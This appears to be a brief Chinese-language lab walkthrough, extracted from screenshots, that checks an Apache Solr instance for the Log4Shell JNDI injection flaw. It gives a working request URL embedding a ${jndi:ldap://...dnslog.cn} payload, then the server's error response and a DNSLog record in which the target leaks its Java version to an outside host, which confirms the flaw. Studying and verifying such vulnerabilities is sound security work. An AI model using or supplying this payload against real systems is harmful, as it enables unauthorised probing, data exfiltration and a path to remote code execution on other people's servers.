 10.0.0.200:8983/solr/admin/core
不安全 10.0.0.200:8983/solr/admin/cores?action=${jndi:ldap://${sys:ja...
1
访问url
http://10.0.0.200:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.yjcjsb.dnslog.cn}
{
"responseHeader":{
"status":400,
"QTime":2},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://${sys:java.version.yjcjsb.dnslog.cn}",
"code":400}}
DNSLog Platform
不安全 dnslog.cn 2
DNSLog.cn
Get SubDomain Refresh Record 2
3 dnslog成功获得java版本，说明存在漏洞
DNS Query Record IP Address
1.8.0_102.yjcjsb.dnslog.cn 111.206.4.139